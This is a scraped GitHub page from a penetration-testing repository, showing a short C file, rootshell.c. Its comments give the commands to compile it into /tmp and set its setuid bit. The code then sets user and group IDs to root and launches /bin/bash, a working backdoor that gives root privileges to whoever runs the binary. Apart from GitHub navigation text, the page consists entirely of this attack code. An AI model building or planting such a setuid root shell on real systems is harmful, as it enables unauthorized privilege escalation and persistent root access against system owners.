 jivoi / pentest
Watch 67 Star 764 Fork 377
Code Issues 3 Pull requests 0 Projects 0 Security Insights
Dismiss
Join GitHub today
GitHub is home to over 40 million developers working together to host
and review code, manage projects, and build software together.
Sign up
Branch: master pentest / shell / rootshell.c Find file Copy path
jivoi be a rockstar bc7cfc5 on Oct 28, 2016
1 contributor
Executable File 10 lines (9 sloc) 194 Bytes Raw Blame History
1 // gcc -o /tmp/rootshell /tmp/rootshell.c
2 // chmod u+s /tmp/rootshell
3
4 #include <stdio.h>
5 #include <sys/types.h>
6 #include <unistd.h>
7 int main(void)
8 {
9 setuid(0); setgid(0); system("/bin/bash");
10 }